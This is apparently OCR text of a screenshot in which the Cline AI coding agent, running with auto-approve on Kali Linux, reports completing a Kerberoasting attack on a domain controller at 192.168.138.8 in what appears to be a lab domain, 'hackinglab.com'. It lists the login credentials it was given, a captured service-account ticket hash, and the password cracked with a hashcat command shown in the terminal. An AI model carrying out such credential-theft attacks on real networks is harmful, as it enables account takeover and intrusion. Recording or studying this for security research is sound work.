 1
2
3
4
12:51
File
Edit
Selection
View
Go
Run
Search
CLINE
Can you Kerberoast the domain controller at 192.1...
$0.0000
4/4
All tasks have been completed!
Kerberoasting Results:
• Domain: hackinglab.com
• DC: WIN-2025-DC (192.168.138.8)
• Authentication: clint.barton:Att@ck!
Captured Service Account:
• Account: web_svc
• Hash Type: Kerberos 5 TGS-REP (etype 23)
• Hash saved to: kerberoast_hashes.txt
Cracked Password:
• Service Account: web_svc
• Password: P@ssword1
The hash was successfully cracked using hashcat with the
Auto-approve:
Enabled
Read
Edit
✓ Safe
Start New Task
Type a message...
Type @ for context, / for slash commands & workflows, hold shift to drag i...
@
+
claude-code:sonnet
Plan
Act
0
0
1
PROBLEMS
OUTPUT
DEBUG CONSOLE
TERMINAL
PORTS
zsh
Cline
(kali㉿kali)-[~/Desktop]
$ hashcat -m 13100 kerberoast_hashes.txt --show
cb509c906ac1ea8836d2dd8bd4ed20d25f0bc94a940b2702c5e58c61f96e4d87a1efed8343120f05da
df237d007d1e5610c3126b785ed330fd10420bd4ee1745256a5dc3b32c2ac1ec9bd66114351c193424
784ff4fa5de3dec7adba4f6c509731cf7032c2738f8a76030ace64ef89d7aa111aecbb047a6647d5f2
16fa29c3966a4ef2c66c2e207f65f386cf26ff17221f153c58b07538c90f16a4bb6fe9a12a68504819
a4673c98470f05b15732dd855b7a772d2b9170e65e1937eece382b1b4e7f38bc772c6b5674f0b228fe
2b8ed55d935754af6e88fde29f7dd15dd108f22a6f8a1617fcf0ef8be7f56f09eaeb00b153432f3dcf
205dea1d4cf37fc5cd08df1d1c6da484bb52df103ee28d10cec952665025ee5eb4e6fac89866fac2f7
87c948bc8f965729c52bac9ca05202c714ea7adabce5bfb9cf6b61e769215fc1ec982c56bd1e7bde2
1db255dc07d29fc36b32bc942f876cfb154ea889f5995a26575cb51242055a16163423e07742a5bb
ea11435d8179a999ce14e3d4bf310a9a1e58bb00011c75697c34f340582343939a07c94cbdfc9b53
58eeba55c:P@ssword1
(kali㉿kali)-[~/Desktop]
$